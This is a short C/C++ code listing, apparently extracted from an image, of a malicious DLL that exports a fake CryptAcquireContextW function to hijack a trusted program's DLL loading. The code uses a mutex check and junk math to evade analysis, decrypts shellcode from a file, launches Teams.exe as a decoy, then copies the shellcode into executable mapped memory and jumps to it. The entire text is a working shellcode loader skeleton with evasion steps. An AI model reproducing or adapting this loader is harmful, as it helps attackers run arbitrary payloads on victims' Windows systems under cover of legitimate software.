 1. extern "C" {
2. void __declspec(dllexport) CryptAcquireContextW() {
3. char payload[PSIZE];
4.
5. // Mutex management
6. HANDLE hMutex = CreateMutex(NULL, FALSE, TEXT("WindowsProc"));
7. if (hMutex != NULL)
8. if (GetLastError() == ERROR_ALREADY_EXISTS)
9. ExitProcess(1);
10.
11. // Garbage math operations
12. stale();
13.
14. // Recover payload from file
15. if(decrypt_shellcode_from_file(payload, PAYLOAD_PATH) == SUCCESS){
16.
17. // Launch Teams.exe
18. execute_Teams();
19.
20. // Shellcode execution
21. HANDLE hFileMap = CreateFileMapping(INVALID_HANDLE_VALUE, NULL, PAGE_EXECUTE_READWRITE, 0,
sizeof(payload), NULL);
22. LPVOID lpMapAddress = MapViewOfFile(hFileMap, FILE_MAP_ALL_ACCESS | FILE_MAP_EXECUTE, 0,
0, sizeof(payload));
23. memcpy((PVOID)lpMapAddress, payload, sizeof(payload));
24.
25. __asm
26. {
27. mov eax, lpMapAddress
28. push eax;
29. ret
30. }
31. }
32.
33. ReleaseMutex(hMutex);
34. CloseHandle(hMutex);
35. }
36. }
E